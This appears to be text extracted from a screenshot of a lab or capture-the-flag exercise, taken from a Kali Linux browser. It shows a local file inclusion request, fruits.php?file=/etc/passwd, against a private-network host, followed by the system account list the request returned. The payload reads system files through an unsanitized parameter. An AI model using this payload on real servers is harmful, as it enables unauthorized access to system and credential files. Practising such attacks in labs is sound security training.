 10.0.2.7/fruits.php?file=/etc/p
10.0.2.7/fruits.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash